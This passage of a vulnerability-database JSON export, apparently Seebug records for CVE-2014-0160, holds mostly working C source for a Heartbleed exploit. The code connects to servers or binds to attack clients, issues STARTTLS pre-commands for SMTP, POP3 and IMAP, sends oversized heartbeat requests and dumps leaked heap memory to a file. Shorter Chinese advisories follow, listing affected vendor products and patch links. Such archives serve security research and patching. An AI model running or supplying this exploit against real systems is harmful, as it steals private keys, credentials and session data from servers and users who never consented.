sockaddr));\r\n\tif(ret==0){\r\n\t\tprintf("[ connected to %s %d/tcp\\n",server,port);\r\n\t}\r\n\telse{\r\n\t\tprintf("[!] FATAL: could not connect to %s %d/tcp\\n",server,port);\r\n\t\texit(0);\r\n\t}\r\n\treturn sd;\r\n}\r\n\r\nint tcp_bind(char* server, int port){\r\n\tint sd, ret, val=1;\r\n\tstruct sockaddr_in sin;\r\n\tstruct hostent *host;\r\n\thost = gethostbyname(server);\r\n\tsd=socket(AF_INET,SOCK_STREAM,0);\r\n\tif(sd==-1){\r\n \t\tprintf("[!] cannot create socket\\n");\r\n\t\texit(0);\r\n\t}\r\n\tmemset(&sin,0,sizeof(sin));\r\n\tsin.sin_addr=*((struct in_addr *) host->h_addr);\r\n\tsin.sin_family=AF_INET;\r\n\tsin.sin_port=htons(port);\r\n \tsetsockopt(sd,SOL_SOCKET,SO_REUSEADDR,&val,sizeof(val));\r\n\tret = bind(sd,(struct sockaddr *)&sin,sizeof(sin));\r\n\tif(ret==-1){\r\n\t\tprintf("[!] cannot bind socket\\n");\r\n\t\texit(0);\r\n\t}\r\n\tlisten(sd,5);\r\n\treturn(sd);\r\n}\r\n\r\n\r\nvoid ssl_init(){\r\n SSL_load_error_strings();\r\n SSL_library_init();\r\n OpenSSL_add_all_digests();\r\n OpenSSL_add_all_algorithms();\r\n OpenSSL_add_all_ciphers();\r\n}\r\n\r\nconnection* tls_connect(int sd){\r\n connection *c;\r\n\tc = malloc(sizeof(connection));\r\n if(c==NULL){\r\n\t\tprintf("[ error in malloc()\\n");\r\n\t\texit(0);\r\n\t}\r\n\tc->socket = sd;\r\n c->sslHandle = NULL;\r\n c->sslContext = NULL;\r\n c->sslContext = SSL_CTX_new(SSLv23_client_method());\r\n\tSSL_CTX_set_options(c->sslContext, SSL_OP_ALL | SSL_OP_NO_SSLv2 | SSL_OP_NO_SSLv3);\r\n if(c->sslContext==NULL)\r\n ERR_print_errors_fp(stderr);\r\n c->sslHandle = SSL_new(c->sslContext);\r\n if(c->sslHandle==NULL)\r\n ERR_print_errors_fp(stderr);\r\n if(!SSL_set_fd(c->sslHandle,c->socket))\r\n ERR_print_errors_fp(stderr);\r\n if(SSL_connect(c->sslHandle)!=1)\r\n ERR_print_errors_fp(stderr);\r\n if(!c->sslHandle->tlsext_heartbeat & SSL_TLSEXT_HB_ENABLED ||\r\n c->sslHandle->tlsext_heartbeat & SSL_TLSEXT_HB_DONT_SEND_REQUESTS){\r\n printf("[ warning: heartbeat extension is unsupported (try anyway)\\n");\r\n }\r\n\treturn c;\r\n}\r\n\r\nconnection* tls_bind(int sd){\r\n\tint bytes;\r\n connection *c;\r\n char* buf;\r\n\tbuf = malloc(4096);\r\n if(buf==NULL){\r\n printf("[ error in malloc()\\n");\r\n exit(0);\r\n }\r\n\tmemset(buf,0,4096);\r\n\tc = malloc(sizeof(connection));\r\n\tif(c==NULL){\r\n printf("[ error in malloc()\\n");\r\n exit(0);\r\n }\r\n\tc->socket = sd;\r\n c->sslHandle = NULL;\r\n c->sslContext = NULL;\r\n c->sslContext = SSL_CTX_new(SSLv23_server_method());\r\n if(c->sslContext==NULL)\r\n ERR_print_errors_fp(stderr);\r\n\tSSL_CTX_set_options(c->sslContext, SSL_OP_ALL | SSL_OP_NO_SSLv2 | SSL_OP_NO_SSLv3);\r\n\tSSL_CTX_SRP_CTX_init(c->sslContext);\r\n\tSSL_CTX_use_certificate_file(c->sslContext, "./server.crt", SSL_FILETYPE_PEM);\r\n\tSSL_CTX_use_PrivateKey_file(c->sslContext, "./server.key", SSL_FILETYPE_PEM); \r\n\tif(!SSL_CTX_check_private_key(c->sslContext)){\r\n\t\tprintf("[!] FATAL: private key does not match the certificate public key\\n");\r\n\t\texit(0);\r\n\t}\r\n\tc->sslHandle = SSL_new(c->sslContext);\r\n if(c->sslHandle==NULL)\r\n ERR_print_errors_fp(stderr);\r\n if(!SSL_set_fd(c->sslHandle,c->socket))\r\n ERR_print_errors_fp(stderr);\r\n int rc = SSL_accept(c->sslHandle);\r\n\tprintf ("[ SSL connection using %s\\n", SSL_get_cipher (c->sslHandle));\r\n\tbytes = SSL_read(c->sslHandle, buf, 4095);\r\n\tprintf("[ recieved: %d bytes - showing output\\n%s\\n[\\n",bytes,buf);\r\n\tif(!c->sslHandle->tlsext_heartbeat & SSL_TLSEXT_HB_ENABLED ||\r\n c->sslHandle->tlsext_heartbeat & SSL_TLSEXT_HB_DONT_SEND_REQUESTS){\r\n printf("[ warning: heartbeat extension is unsupported (try anyway)\\n");\r\n }\r\n return c;\r\n}\r\n\r\nint pre_cmd(int sd,int precmd,int verbose){\r\n\t/* this function can be used to send commands to a plain-text\r\n\tservice or client before heartbleed exploit attempt. e.g. STARTTLS */\r\n\tint rc, go = 0;\r\n\tchar* buffer;\r\n\tchar* line1;\r\n\tchar* line2; \r\n\tswitch(precmd){\r\n\t\tcase 0:\r\n\t\t\tline1 = "EHLO test\\n";\r\n\t\t\tline2 = "STARTTLS\\n";\r\n\t\t\tbreak;\r\n\t\tcase 1:\r\n\t\t\tline1 = "CAPA\\n";\r\n\t\t\tline2 = "STLS\\n";\r\n\t\t\tbreak;\r\n\t\tcase 2:\r\n\t\t\tline1 = "a001 CAPB\\n";\r\n\t\t\tline2 = "a002 STARTTLS\\n";\r\n\t\t\tbreak;\r\n\t\tdefault:\r\n\t\t\tgo = 1;\r\n\t\t\tbreak;\r\n\t}\r\n\tif(go==0){\r\n\t\tbuffer = malloc(2049);\r\n\t if(buffer==NULL){\r\n \tprintf("[ error in malloc()\\n");\r\n \texit(0);\r\n\t }\r\n\t\tmemset(buffer,0,2049);\r\n\t\trc = read(sd,buffer,2048);\r\n\t\tprintf("[ banner: %s",buffer);\r\n\t\tsend(sd,line1,strlen(line1),0);\r\n\t\tmemset(buffer,0,2049);\r\n\t\trc = read(sd,buffer,2048);\r\n\t\tif(verbose==1){\r\n\t\t\tprintf("%s\\n",buffer);\r\n\t\t}\r\n\t\tsend(sd,line2,strlen(line2),0);\r\n\t\tmemset(buffer,0,2049);\r\n\t\trc = read(sd,buffer,2048);\r\n\t\tif(verbose==1){\r\n\t\t\tprintf("%s\\n",buffer);\r\n\t\t}\r\n\t}\r\n\treturn sd;\r\n}\r\n\r\nvoid* heartbleed(connection *c,unsigned int type){\r\n\tunsigned char *buf, *p;\r\n int ret;\r\n\tbuf = OPENSSL_malloc(1 + 2);\r\n\tif(buf==NULL){\r\n printf("[ error in malloc()\\n");\r\n exit(0);\r\n }\r\n\tp = buf;\r\n *p++ = TLS1_HB_REQUEST;\r\n\tswitch(type){\r\n\t\tcase 0:\r\n\t\t\ts2n(0x0,p);\r\n\t\t\tbreak;\r\n\t\tcase 1:\r\n\t\t\ts2n(0xffff,p);\r\n\t\t\tbreak;\r\n\t\tdefault:\r\n\t\t\tprintf("[ setting heartbeat payload_length to %u\\n",type);\r\n\t\t\ts2n(type,p);\r\n\t\t\tbreak;\r\n\t}\r\n\tprintf("[ <3 <3 <3 heart bleed <3 <3 <3\\n");\r\n ret = ssl3_write_bytes(c->sslHandle, TLS1_RT_HEARTBEAT, buf, 3);\r\n OPENSSL_free(buf);\r\n\treturn c;\r\n}\r\n\r\nvoid* sneakyleaky(connection *c,char* filename, int verbose){\r\n\tchar *p;\r\n int ssl_major,ssl_minor,al;\r\n int enc_err,n,i;\r\n SSL3_RECORD *rr;\r\n SSL_SESSION *sess;\r\n\tSSL* s;\r\n unsigned char md[EVP_MAX_MD_SIZE];\r\n short version;\r\n unsigned mac_size, orig_len;\r\n size_t extra;\r\n rr= &(c->sslHandle->s3->rrec);\r\n sess=c->sslHandle->session;\r\n s = c->sslHandle;\r\n if (c->sslHandle->options & SSL_OP_MICROSOFT_BIG_SSLV3_BUFFER)\r\n extra=SSL3_RT_MAX_EXTRA;\r\n else\r\n extra=0;\r\n if ((s->rstate != SSL_ST_READ_BODY) ||\r\n (s->packet_length < SSL3_RT_HEADER_LENGTH)) {\r\n n=ssl3_read_n(s, SSL3_RT_HEADER_LENGTH, s->s3->rbuf.len, 0);\r\n if (n <= 0)\r\n goto apple; \r\n s->rstate=SSL_ST_READ_BODY;\r\n p=s->packet;\r\n rr->type= *(p++);\r\n ssl_major= *(p++);\r\n ssl_minor= *(p++);\r\n version=(ssl_major<<8)|ssl_minor;\r\n n2s(p,rr->length);\r\n\t\t\tif(rr->type==24){\r\n\t\t\t\tprintf("[ heartbeat returned type=%d length=%u\\n",rr->type, rr->length);\r\n\t\t\t\tif(rr->length > 16834){\r\n\t\t\t\t\tprintf("[ error: got a malformed TLS length.\\n");\r\n\t\t\t\t\texit(0);\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\telse{\r\n\t\t\t\tprintf("[ incorrect record type=%d length=%u returned\\n",rr->type,rr->length);\r\n\t\t\t\ts->packet_length=0;\r\n\t\t\t\tbadpackets++;\r\n\t\t\t\tif(badpackets > 3){\r\n\t\t\t\t\tprintf("[ error: too many bad packets recieved\\n");\r\n\t\t\t\t\texit(0);\r\n\t\t\t\t}\r\n\t\t\t\tgoto apple;\r\n\t\t\t}\r\n }\r\n if (rr->length > s->packet_length-SSL3_RT_HEADER_LENGTH){\r\n i=rr->length;\r\n n=ssl3_read_n(s,i,i,1);\r\n if (n <= 0) goto apple; \r\n }\r\n\tprintf("[ decrypting SSL packet\\n");\r\n s->rstate=SSL_ST_READ_HEADER; \r\n rr->input= &(s->packet[SSL3_RT_HEADER_LENGTH]);\r\n rr->data=rr->input;\r\n tls1_enc(s,0);\r\n if((sess != NULL) &&\r\n (s->enc_read_ctx != NULL) &&\r\n (EVP_MD_CTX_md(s->read_hash) != NULL))\r\n {\r\n unsigned char *mac = NULL;\r\n unsigned char mac_tmp[EVP_MAX_MD_SIZE];\r\n mac_size=EVP_MD_CTX_size(s->read_hash);\r\n OPENSSL_assert(mac_size <= EVP_MAX_MD_SIZE);\r\n orig_len = rr->length+((unsigned int)rr->type>>8);\r\n if(orig_len < mac_size ||\r\n (EVP_CIPHER_CTX_mode(s->enc_read_ctx) == EVP_CIPH_CBC_MODE &&\r\n orig_len < mac_size+1)){\r\n al=SSL_AD_DECODE_ERROR;\r\n SSLerr(SSL_F_SSL3_GET_RECORD,SSL_R_LENGTH_TOO_SHORT);\r\n }\r\n if (EVP_CIPHER_CTX_mode(s->enc_read_ctx) == EVP_CIPH_CBC_MODE){\r\n mac = mac_tmp;\r\n ssl3_cbc_copy_mac(mac_tmp, rr, mac_size, orig_len);\r\n rr->length -= mac_size;\r\n }\r\n else{\r\n rr->length -= mac_size;\r\n mac = &rr->data[rr->length];\r\n }\r\n i = tls1_mac(s,md,0);\r\n if (i < 0 || mac == NULL || CRYPTO_memcmp(md, mac, (size_t)mac_size) != 0)\r\n enc_err = -1;\r\n if (rr->length > SSL3_RT_MAX_COMPRESSED_LENGTH+extra+mac_size)\r\n enc_err = -1;\r\n }\r\n if(enc_err < 0){\r\n al=SSL_AD_BAD_RECORD_MAC;\r\n SSLerr(SSL_F_SSL3_GET_RECORD,SSL_R_DECRYPTION_FAILED_OR_BAD_RECORD_MAC);\r\n goto apple;\r\n }\r\n if(s->expand != NULL){\r\n if (rr->length > SSL3_RT_MAX_COMPRESSED_LENGTH+extra) {\r\n al=SSL_AD_RECORD_OVERFLOW;\r\n SSLerr(SSL_F_SSL3_GET_RECORD,SSL_R_COMPRESSED_LENGTH_TOO_LONG);\r\n goto apple;\r\n }\r\n if (!ssl3_do_uncompress(s)) {\r\n al=SSL_AD_DECOMPRESSION_FAILURE;\r\n SSLerr(SSL_F_SSL3_GET_RECORD,SSL_R_BAD_DECOMPRESSION);\r\n goto apple;\r\n }\r\n }\r\n if (rr->length > SSL3_RT_MAX_PLAIN_LENGTH+extra) {\r\n al=SSL_AD_RECORD_OVERFLOW;\r\n SSLerr(SSL_F_SSL3_GET_RECORD,SSL_R_DATA_LENGTH_TOO_LONG);\r\n goto apple;\r\n }\r\n rr->off=0;\r\n s->packet_length=0;\r\n\tif(first==0){\r\n\t\tuint heartbleed_len = 0;\r\n\t\tchar* fp = s->s3->rrec.data;\r\n\t\t(long)fp++;\r\n\t\tmemcpy(&heartbleed_len,fp,2);\r\n\t\theartbleed_len = (heartbleed_len & 0xff) << 8 | (heartbleed_len & 0xff00) >> 8;\r\n\t\tfirst = 2;\r\n\t\tleakbytes = heartbleed_len + 16;\r\n\t\tprintf("[ heartbleed leaked length=%u\\n",heartbleed_len);\r\n\t}\r\n\tif(verbose==1){\r\n\t\t{ unsigned int z; for (z=0; z<rr->length; z++) printf("%02X%c",rr->data[z],((z+1)%16)?' ':'\\n'); }\r\n printf("\\n");\r\n }\r\n\tleakbytes-=rr->length;\r\n\tif(leakbytes > 0){\r\n\t\trepeat = 1;\r\n\t}\r\n\telse{\r\n\t\trepeat = 0;\r\n\t}\r\n\tprintf("[ final record type=%d, length=%u\\n", rr->type, rr->length);\r\n\tint output = s->s3->rrec.length-3;\r\n\tif(output > 0){\r\n\t\tint fd = open(filename,O_RDWR|O_CREAT|O_APPEND,0700);\r\n\t if(first==2){\r\n\t\t\tfirst--;\r\n\t\t\twrite(fd,s->s3->rrec.data+3,s->s3->rrec.length);\r\n\t\t\t/* first three bytes are resp+len */\r\n\t\t\tprintf("[ wrote %d bytes of heap to file '%s'\\n",s->s3->rrec.length-3,filename);\r\n\t\t}\r\n\t\telse{\r\n\t\t\t/* heap data & 16 bytes padding */\r\n\t\t\twrite(fd,s->s3->rrec.data+3,s->s3->rrec.length);\r\n\t\t\tprintf("[ wrote %d bytes of heap to file '%s'\\n",s->s3->rrec.length,filename);\r\n\t\t}\r\n\t\tclose(fd);\r\n\t}\r\n\telse{\r\n\t\tprintf("[ nothing from the heap to write\\n");\r\n\t}\r\n\treturn;\r\napple:\r\n printf("[ problem handling SSL record packet - wrong type?\\n");\r\n\tbadpackets++;\r\n\tif(badpackets > 3){\r\n\t\tprintf("[ error: too many bad packets recieved\\n");\r\n\t\texit(0);\r\n\t}\r\n\treturn;\r\n}\r\n\r\nvoid usage(){\r\n\tprintf("[\\n");\r\n\tprintf("[ --server|-s <ip/dns> - the server to target\\n");\r\n\tprintf("[ --port|-p <port> - the port to target\\n");\r\n\tprintf("[ --file|-f <filename> - file to write data to\\n");\r\n\tprintf("[ --bind|-b <ip> - bind to ip for exploiting clients\\n");\r\n\tprintf("[ --precmd|-c <n> - send precmd buffer (STARTTLS)\\n");\r\n\tprintf("[\t\t\t 0 = SMTP\\n");\r\n\tprintf("[\t\t\t 1 = POP3\\n");\r\n\tprintf("[\t\t\t 2 = IMAP\\n");\r\n\tprintf("[ --loop|-l\t\t - loop the exploit attempts\\n");\r\n\tprintf("[ --type|-t <n> - select exploit to try\\n");\r\n\tprintf("[ 0 = null length\\n");\r\n\tprintf("[\t\t\t 1 = max leak\\n");\r\n\tprintf("[\t\t\t n = heartbeat payload_length\\n");\r\n\tprintf("[\\n");\r\n\tprintf("[ --verbose|-v - output leak to screen\\n");\r\n\tprintf("[ --help|-h - this output\\n");\r\n\tprintf("[\\n");\r\n\texit(0);\r\n}\r\n\r\nint main(int argc, char* argv[]){\r\n\tint ret, port, userc, index;\r\n\tint type = 1, udp = 0, verbose = 0, bind = 0, precmd = 9;\r\n\tint loop = 0;\r\n\tstruct hostent *h;\r\n\tconnection* c;\r\n\tchar *host, *file;\r\n\tint ihost = 0, iport = 0, ifile = 0, itype = 0, iprecmd = 0;\r\n\tprintf("[ heartbleed - CVE-2014-0160 - OpenSSL information leak exploit\\n");\r\n\tprintf("[ =============================================================\\n");\r\n static struct option options[] = {\r\n \t{"server", 1, 0, 's'},\r\n\t {"port", 1, 0, 'p'},\r\n\t\t{"file", 1, 0, 'f'},\r\n\t\t{"type", 1, 0, 't'},\r\n\t\t{"bind", 1, 0, 'b'},\r\n\t\t{"verbose", 0, 0, 'v'},\r\n\t\t{"precmd", 1, 0, 'c'},\r\n\t\t{"loop", 0, 0, 'l'},\r\n\t\t{"help", 0, 0,'h'}\r\n };\r\n\twhile(userc != -1) {\r\n\t userc = getopt_long(argc,argv,"s:p:f:t:b:c:lvh",options,&index);\t\r\n \tswitch(userc) {\r\n \t\tcase -1:\r\n\t break;\r\n \t case 's':\r\n\t\t\t\tif(ihost==0){\r\n\t\t\t\t\tihost = 1;\r\n\t\t\t\t\th = gethostbyname(optarg);\t\t\t\t\r\n\t\t\t\t\tif(h==NULL){\r\n\t\t\t\t\t\tprintf("[!] FATAL: unknown host '%s'\\n",optarg);\r\n\t\t\t\t\t\texit(1);\r\n\t\t\t\t\t}\r\n\t\t\t\t\thost = malloc(strlen(optarg) + 1);\r\n\t\t\t\t\tif(host==NULL){\r\n \t\t\t\tprintf("[ error in malloc()\\n");\r\n\t\t\t\t exit(0);\r\n \t\t\t\t}\r\n\t\t\t\t\tsprintf(host,"%s",optarg);\r\n \t\t\t}\r\n\t\t\t\tbreak;\r\n\t case 'p':\r\n\t\t\t\tif(iport==0){\r\n\t\t\t\t\tport = atoi(optarg);\r\n\t\t\t\t\tiport = 1;\r\n\t\t\t\t}\r\n \t break;\r\n\t\t\tcase 'f':\r\n\t\t\t\tif(ifile==0){\r\n\t\t\t\t\tfile = malloc(strlen(optarg) + 1);\r\n\t\t\t\t\tif(file==NULL){\r\n\t\t\t\t printf("[ error in malloc()\\n");\r\n \t\t\t\texit(0);\r\n \t\t\t\t}\r\n\t\t\t\t\tsprintf(file,"%s",optarg);\r\n\t\t\t\t\tifile = 1;\r\n\t\t\t\t}\r\n\t\t\t\tbreak;\r\n\t\t\tcase 't':\r\n\t\t\t\tif(itype==0){\r\n\t\t\t\t\ttype = atoi(optarg);\r\n\t\t\t\t\titype = 1;\r\n\t\t\t\t}\r\n\t\t\t\tbreak;\r\n\t\t\tcase 'h':\r\n\t\t\t\tusage();\r\n\t\t\t\tbreak;\r\n\t\t\tcase 'b':\r\n\t\t\t\tif(ihost==0){\r\n\t\t\t\t\tihost = 1;\r\n\t\t\t\t\thost = malloc(strlen(optarg)+1);\r\n\t\t\t\t\tif(host==NULL){\r\n\t\t\t \t printf("[ error in malloc()\\n");\r\n\t\t\t\t exit(0);\r\n\t\t\t\t }\r\n\t\t\t\t\tsprintf(host,"%s",optarg);\r\n\t\t\t\t\tbind = 1;\r\n\t\t\t\t}\r\n\t\t\t\tbreak;\r\n\t\t\tcase 'c':\r\n\t\t\t\tif(iprecmd == 0){\r\n\t\t\t\t\tiprecmd = 1;\r\n\t\t\t\t\tprecmd = atoi(optarg);\r\n\t\t\t\t}\r\n\t\t\t\tbreak;\r\n\t\t\tcase 'v':\r\n\t\t\t\tverbose = 1;\r\n\t\t\t\tbreak;\r\n\t\t\tcase 'l':\r\n\t\t\t\tloop = 1;\r\n\t\t\t\tbreak;\r\n\t\t\tdefault:\r\n\t\t\t\tbreak;\r\n\t\t}\r\n\t}\r\n\tif(ihost==0||iport==0||ifile==0||itype==0||type < 0){\r\n\t\tprintf("[ try --help\\n");\r\n\t\texit(0);\r\n\t}\r\n\tssl_init();\r\n\tif(bind==0){\r\n\t\tret = tcp_connect(host, port);\r\n\t\tpre_cmd(ret, precmd, verbose);\r\n\t\tc = tls_connect(ret);\r\n\t\theartbleed(c,type);\r\n\t\twhile(repeat==1){\r\n\t\t\tsneakyleaky(c,file,verbose);\r\n\t\t}\r\n\t\twhile(loop==1){\r\n\t\t\tprintf("[ entered heartbleed loop\\n");\r\n\t\t\tfirst=0;\r\n\t\t\trepeat=1;\r\n\t\t\theartbleed(c,type);\r\n\t\t\twhile(repeat==1){\r\n\t\t\t\tsneakyleaky(c,file,verbose);\r\n\t\t\t}\r\n\t\t}\r\n\t\tprintf("[ done.\\n");\r\n\t\texit(0);\r\n\t}\r\n\telse{\r\n\t\tint sd, pid, i;\r\n\t\tret = tcp_bind(host, port);\r\n\t\twhile(1){\r\n \t\t\tsd=accept(ret,0,0);\r\n\t\t\tif(sd==-1){\r\n\t\t\t\tprintf("[!] FATAL: problem with accept()\\n");\r\n\t\t\t\texit(0);\r\n\t\t\t}\r\n\t\t\tif(pid=fork()){\r\n\t\t\t\tclose(sd);\r\n\t\t\t}\r\n \t\t\telse{\r\n\t\t\t\tc = tls_bind(sd);\r\n\t\t\t\tpre_cmd(ret, precmd, verbose);\r\n\t\t\t\theartbleed(c,type);\r\n\t\t\t\twhile(repeat==1){\r\n\t\t\t\t\tsneakyleaky(c,file,verbose);\r\n\t\t\t\t}\r\n\t\t\t\twhile(loop==1){\r\n\t\t\t\t\tprintf("[ entered heartbleed loop\\n");\r\n\t\t\t\t\tfirst=0;\r\n\t\t\t\t\trepeat=0;\r\n\t\t\t\t\theartbleed(c,type);\r\n\t\t\t\t\twhile(repeat==1){\r\n\t\t\t\t\t\tsneakyleaky(c,file,verbose);\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\tprintf("[ done.\\n");\r\n\t\t\t\texit(0);\r\n\t\t\t}\r\n\t\t}\r\n\t}\r\n}\n ",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
},
"sourceHref": "https://www.seebug.org/vuldb/ssvid-86061"
},
{
"lastseen": "2017-11-19T17:31:20",
"description": "CVE ID:CVE-2014-0160\r\n\r\nSAP Sybase SQL Anywhere\u662f\u4e00\u5957\u5168\u9762\u7684\u89e3\u51b3\u65b9\u6848,\u5b83\u63d0\u4f9b\u4e86\u6570\u636e\u7ba1\u7406\u3001\u540c\u6b65\u548c\u6570\u636e\u4ea4\u6362\u6280\u672f,\u53ef\u5feb\u901f\u5728\u8fdc\u7a0b\u548c\u79fb\u52a8\u73af\u5883\u4e2d\u5f00\u53d1\u5e76\u914d\u7f6e\u6570\u636e\u5e93\u9a71\u52a8\u7684\u5e94\u7528\u7a0b\u5e8f\u3002\r\n\r\nSAP Sybase SQL Anywhere\u6240\u7ed1\u5b9a\u7684OpenSSL\u5b58\u5728\u5b89\u5168\u6f0f\u6d1e\uff0cOpenSSL\u5904\u7406TLS\u201d\u5fc3\u8df3\u201c\u6269\u5c55\u5b58\u5728\u4e00\u4e2a\u8fb9\u754c\u9519\u8bef\uff0c\u5141\u8bb8\u653b\u51fb\u8005\u5229\u7528\u6f0f\u6d1e\u83b7\u53d664k\u5927\u5c0f\u7684\u5df2\u94fe\u63a5\u5ba2\u6237\u7aef\u6216\u670d\u52a1\u5668\u7684\u5185\u5b58\u5185\u5bb9\u3002\u5185\u5b58\u4fe1\u606f\u53ef\u5305\u62ec\u79c1\u94a5\uff0c\u7528\u6237\u540d\u5bc6\u7801\u7b49\u3002\n0\nSAP Sybase SQL Anywhere 12.x\r\nSAP Sybase SQL Anywhere 16.x\nSAP Sybase SQL Anywhere 12.01 ebf 4099\u621616.0 ebf 1881\u7248\u672c\u5df2\u4fee\u590d\u8be5\u6f0f\u6d1e\uff0c\u5efa\u8bae\u7528\u6237\u4e0b\u8f7d\u4f7f\u7528\uff1a\r\nhttp://www.sap.com",
"published": "2014-04-21T00:00:00",
"title": "SAP Sybase SQL Anywhere OpenSSL TLS\u5fc3\u8df3\u4fe1\u606f\u6cc4\u6f0f\u6f0f\u6d1e",
"type": "seebug",
"bulletinFamily": "exploit",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2014-04-21T00:00:00",
"href": "https://www.seebug.org/vuldb/ssvid-62244",
"id": "SSV:62244",
"sourceData": "",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
},
"sourceHref": ""
},
{
"lastseen": "2017-11-19T17:26:26",
"description": "CVE ID:CVE-2014-0160\r\n\r\nF-Secure E-mail/Server Security/F-Secure Server Security\u4ea7\u54c1\u5b58\u5728\u5b89\u5168\u6f0f\u6d1e\u3002\r\n\r\nF-Secure E-mail/Server Security/F-Secure Server Security\u6240\u7ed1\u5b9a\u7684OpenSSL\u5b58\u5728\u5b89\u5168\u6f0f\u6d1e\uff0cOpenSSL\u5904\u7406TLS\u201d\u5fc3\u8df3\u201c\u6269\u5c55\u5b58\u5728\u4e00\u4e2a\u8fb9\u754c\u9519\u8bef\uff0c\u5141\u8bb8\u653b\u51fb\u8005\u5229\u7528\u6f0f\u6d1e\u83b7\u53d664k\u5927\u5c0f\u7684\u5df2\u94fe\u63a5\u5ba2\u6237\u7aef\u6216\u670d\u52a1\u5668\u7684\u5185\u5b58\u5185\u5bb9\u3002\u5185\u5b58\u4fe1\u606f\u53ef\u5305\u62ec\u79c1\u94a5\uff0c\u7528\u6237\u540d\u5bc6\u7801\u7b49\u3002\n0\nF-Secure E-mail and Server Security 10.x\r\nF-Secure E-mail and Server Security 11.x\r\nF-Secure Server Security 10.x\r\nF-Secure Server Security 11.x\n\u76ee\u524d\u5382\u5546\u5df2\u7ecf\u53d1\u5e03\u4e86\u5347\u7ea7\u8865\u4e01\u4ee5\u4fee\u590d\u6f0f\u6d1e\uff0c\u8bf7\u4e0b\u8f7d\u4f7f\u7528\uff1a\r\nhttp://www.f-secure.com/en/web/labs_global/fsc-2014-1",
"published": "2014-04-16T00:00:00",
"title": "F-Secure E-mail/Server Security OpenSSL TLS/DTLS\u5fc3\u8df3\u4fe1\u606f\u6cc4\u6f0f\u6f0f\u6d1e",
"type": "seebug",
"bulletinFamily": "exploit",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2014-04-16T00:00:00",
"href": "https://www.seebug.org/vuldb/ssvid-62185",
"id": "SSV:62185",
"sourceData": "",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
},
"sourceHref": ""
},
{
"lastseen": "2017-11-19T17:26:30",
"description": "CVE ID:CVE-2014-0160\r\n\r\nMcAfee Email Gateway\u662f\u4e00\u6b3e\u5168\u9762\u7684\u7535\u5b50\u90ae\u4ef6\u5b89\u5168\u89e3\u51b3\u65b9\u6848\u3002\r\n\r\nMcAfee Email Gateway\u6240\u7ed1\u5b9a\u7684OpenSSL\u5b58\u5728\u5b89\u5168\u6f0f\u6d1e\uff0cOpenSSL\u5904\u7406TLS\u201d\u5fc3\u8df3\u201c\u6269\u5c55\u5b58\u5728\u4e00\u4e2a\u8fb9\u754c\u9519\u8bef\uff0c\u5141\u8bb8\u653b\u51fb\u8005\u5229\u7528\u6f0f\u6d1e\u83b7\u53d664k\u5927\u5c0f\u7684\u5df2\u94fe\u63a5\u5ba2\u6237\u7aef\u6216\u670d\u52a1\u5668\u7684\u5185\u5b58\u5185\u5bb9\u3002\u5185\u5b58\u4fe1\u606f\u53ef\u5305\u62ec\u79c1\u94a5\uff0c\u7528\u6237\u540d\u5bc6\u7801\u7b49\u3002\n0\nMcAfee Email Gateway 7.x\n\u76ee\u524d\u5382\u5546\u5df2\u7ecf\u53d1\u5e03\u4e86\u5347\u7ea7\u8865\u4e01\u4ee5\u4fee\u590d\u6f0f\u6d1e\uff0c\u8bf7\u4e0b\u8f7d\u4f7f\u7528\uff1a\r\nhttps://kc.mcafee.com/corporate/index?page=content&id=SB10071",
"published": "2014-04-16T00:00:00",
"title": "McAfee Email Gateway OpenSSL TLS\u5fc3\u8df3\u4fe1\u606f\u6cc4\u6f0f\u6f0f\u6d1e",
"type": "seebug",
"bulletinFamily": "exploit",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2014-04-16T00:00:00",
"href": "https://www.seebug.org/vuldb/ssvid-62192",
"id": "SSV:62192",
"sourceData": "",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
},
"sourceHref": ""
},
{
"lastseen": "2018-07-03T19:22:26",
"description": "CVE ID:CVE-2014-0160\r\n\r\nWatchGuard Fireware XTM\u662f\u4e00\u6b3e\u9632\u706b\u5899\u8bbe\u5907\u3002 \r\n\r\nWatchGuard Fireware XTM\u6240\u7ed1\u5b9a\u7684OpenSSL\u5b58\u5728\u5b89\u5168\u6f0f\u6d1e\uff0cOpenSSL\u5904\u7406TLS\u201d\u5fc3\u8df3\u201c\u6269\u5c55\u5b58\u5728\u4e00\u4e2a\u8fb9\u754c\u9519\u8bef\uff0c\u5141\u8bb8\u653b\u51fb\u8005\u5229\u7528\u6f0f\u6d1e\u83b7\u53d664k\u5927\u5c0f\u7684\u5df2\u94fe\u63a5\u5ba2\u6237\u7aef\u6216\u670d\u52a1\u5668\u7684\u5185\u5b58\u5185\u5bb9\u3002\u5185\u5b58\u4fe1\u606f\u53ef\u5305\u62ec\u79c1\u94a5\uff0c\u7528\u6237\u540d\u5bc6\u7801\u7b49\u3002\n0\nWatchGuard Fireware XTM 11.x\nWatchGuard Fireware XTM 11.8.3 Update 1\u7248\u672c\u5df2\u4fee\u590d\u8be5\u6f0f\u6d1e\uff0c\u5efa\u8bae\u7528\u6237\u4e0b\u8f7d\u4f7f\u7528\uff1a\r\nhttp://watchguardsecuritycenter.com",
"published": "2014-04-21T00:00:00",
"type": "seebug",
"title": "Watchguard Fireware XTM OpenSSL TLS\u5fc3\u8df3\u4fe1\u606f\u6cc4\u6f0f\u6f0f\u6d1e",
"bulletinFamily": "exploit",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2014-04-21T00:00:00",
"id": "SSV:62245",
"href": "https://www.seebug.org/vuldb/ssvid-62245",
"sourceData": "",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
},
"sourceHref": ""
},
{
"lastseen": "2017-11-19T17:26:16",
